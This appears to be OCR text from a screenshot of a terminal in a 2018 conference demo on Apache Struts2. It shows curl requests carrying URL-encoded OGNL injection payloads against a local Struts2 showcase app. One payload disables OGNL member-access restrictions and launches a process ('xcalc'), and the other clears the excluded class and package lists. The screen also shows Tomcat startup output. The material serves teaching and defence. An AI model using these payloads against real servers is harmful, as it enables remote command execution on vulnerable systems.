 Activities Terminal Thu 13:47
DevSecCon London 2018 A Microsoft DevSecOps S Struts2 Showcase - Hang
kev@constellation: ~/Struts
Help
curl http://127.0.0.1:8080/struts2-showcase/%24%7b%28%23_%3d%23attr%5b%27struts.
valueStack%27%5d%29.%28%23context%3d%23_.getContext%28%29%29.%28%23dm%3d%40ognl.
OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23context.setMemberAccess%28%23dm%29%
29.%28%23sl%3d%40java.io.File%40separator%29.%28%23p%3dnew%20java.lang.ProcessBu
ilder%28%7b%27bash%27%2c%27-c%27%2c%27xcalc%27%7d%29%29.%28%23p.start%28%29%29%7
d/actionChain1.action
kev@constellation:~/Struts$ ./apache-tomcat-9.0.12/bin/catalina.sh start
Using CATALINA_BASE: /home/kev/Struts/apache-tomcat-9.0.12
Using CATALINA_HOME: /home/kev/Struts/apache-tomcat-9.0.12
Using CATALINA_TMPDIR: /home/kev/Struts/apache-tomcat-9.0.12/temp
Using JRE_HOME: /usr
Using CLASSPATH: /home/kev/Struts/apache-tomcat-9.0.12/bin/bootstrap.jar:/
home/kev/Struts/apache-tomcat-9.0.12/bin/tomcat-juli.jar
Tomcat started.
kev@constellation:~/Struts$ curl http://127.0.0.1:8080/struts2-showcase/%24%7b%2
8%23_%3d%23attr%5b%27struts.valueStack%27%5d%29.%28%23context%3d%23_.getContext%
28%29%29.%28%23container%3d%23context%5b%27com.opensymphony.xwork2.ActionContext
.container%27%5d%29.%28%23ognlUtil%3d%23container.getInstance%28%40com.opensymph
ony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.setExcludedClasses%28%27%2
7%29%29.%28%23ognlUtil.setExcludedPackageNames%28%27%27%29%29%7d/actionChain1.ac
tion
kev@constellation:~/Struts$
2018/10/18 01:47:27
Powered by
Struts